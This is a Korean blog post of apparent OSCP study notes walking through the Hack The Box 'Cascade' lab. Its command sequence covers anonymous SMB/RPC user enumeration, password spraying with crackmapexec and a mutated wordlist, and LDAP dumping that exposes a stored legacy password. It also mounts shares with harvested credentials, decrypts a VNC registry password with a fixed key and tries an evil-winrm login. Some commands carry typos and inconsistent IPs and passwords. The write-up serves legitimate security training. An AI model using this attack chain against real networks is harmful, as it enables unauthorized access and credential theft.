[목차]
1. CASE 8 - HTB Cascade
[공략 과정 정리]

1. 포트 확인
DNS 53, kerberos 88, SMB 445, ldap 389
Web Server
2. hosts 파일 등록
도메인 확인되면 바로 add to hosts file
10.10.10.182 cascade.local cascade
3. Set Enumeration Target
1) SMB
- Usernames/groups?
- File shares
- Bruteforce
2) LDAP
- Usernames
- Other info
3-1) SMB enum
: Usernames & Groups
# rcpclient -U '' 192.168.137.131
> enumdomusers
몽땅 카피 후 리스트 업
# cat list | awk -F\[ '{print $2}' | awk -F\] '{print $1}' > users.lst
# rcpclient -U '' 192.168.137.131
> querydispinfo
> 별거 없음
: File Shares
# crackmapexec smb 192.168.137.131 --shares
# crackmapexec smb 192.168.137.131 -u '' --shares
# crackmapexec smb 192.168.137.131 -u '' -p '' --shares
# smbclient -L //192.168.137.131
# smbclient -L //192.168.137.131 -U ''> doesn't look like we can enumerate file shares
3-2) LDAP
: 해당 box 또는 username 생성 시기 확인
# rcpclient -U '' 192.168.137.131
> querydispinfo2
> queryuser 0x452
> 최근 접속한 사용자 정보 확인 (Logon Time)

> 마지막으로 비번 설정된 월, theme 확인
: 계절, 월 등..
: password list 생성

# mutate passwords
# hashcat --force passwords -r /usr/share/hashcat/rules/best64.rule --stdout > pass.lst
# sort -u pass.lst > passwords.lst
: Bruteforce
1. Check password policy
# crackmapexec smb 192.168.139.131 --pass-pol
> Account Lockout Threshold : None
마음놓고 돌려도 됨
# crackmapexec smb 192.168.139.131 -u users.lst -p passwords.lst
: LDAP
# ldapsearch -x -h 192.168.138.131 -s base namingcontexts
# ldapsearch -x -h 192.168.138.131 -s sub -b 'DC=cascade,DC=local' > results
# cat results | awk '{peint $1}' | sort | uniq -x | sort -nr
# cat results | awk '{peint $1}' | sort | uniq -x | sort -nr | grep ':'
# cat results | awk '{peint $1}' | sort | uniq -x | sort -nr | grep ':' > tmp
# less tmp
/cascadeLagacyPwd 검색


> Ryan Thompson,
sAMAccountName : r.thompson
cascadeLegacyPwd : clk0bjVldmE=
> base64 -d 한 뒤 접속시도
# crackmapexec smb 192.168.138.131 -u r.thompson -p rY4n5eva
# crackmapexec smb 192.168.138.131 -u r.thompson -p rY4n5eva --shares
# crackmapexec smb 192.168.138.131 -u r.thompson -p rY4n5eva -M spider_plus

> Data / print shares 는 AD에서 직접 생성했기때문에 확인해봐야함
(ADMIN, NETLOGON은 배제, SYSVOL은 group policy info 확인 가능)

: mount shares
# mkdir /mnt/data
# mount -t cifs -o 'user=r.thompson,password=rYan5eva' //192.168.137.131/data /mnt/data
# mkdir /mnt/netlogon
# mount -t cifs -o 'user=r.thompson,password=rYan5eva' //192.168.137.131/netlogon /mnt/netlogon
> netlogon 확인

> 새 shares \\CASC-DC1\Audit 확인 후
마운트 시도 시 permission denied
> data 확인
# find .
# find . -type f

> password가 registry vnc hex값으로 저장되어 있음
$> msfconsole
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
=> "\u0017Rk\u0006#NX\a"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["D7A514D8C556AADE"].pack('H*'), fixedkey
=> "Secure!\x00"
>> 
: 접속 시도
# crackmapexec smb 192.168.137.131 -u users.lst -p sT333ve2
> 비번에 맞는 user 확인
# crackmapexec smb 192.168.137.131 -u s.smith -p sT333ve2
> pwn3d! 여부 확인
# crackmapexec smb 192.168.137.131 -u s.smith -p sT333ve2 -M spider_plus
> 추가 정보가 있는지 확인
# evil-winrm -i 192.168.137.131 -i s.smith -p
> pwn3d!가 떴기 때문에 시도
내일 이어서
'OSCP > Proving Ground' 카테고리의 다른 글
| 40. MeatHead (HARD) - Windows (rar, rar2john, sqsh, xp_cmdshell, 레지스트리 검색)* (0) | 2022.09.08 |
|---|---|
| 39. Jacko (GET TO WORK) - Windows (6) | 2022.09.05 |
| 38. AuthBy (GET TO WORK) - Windows (hashcat, john, windows-kernel-exploit) (0) | 2022.09.04 |
| 37. Slort (GET TO WORK) - Windows (RFI.php, systeminfo) (0) | 2022.09.03 |
| 36. Nickel (GET TO WORK) - Windows (pdfcrack, ssh-port-forward, scp 파일 전송) (0) | 2022.09.01 |
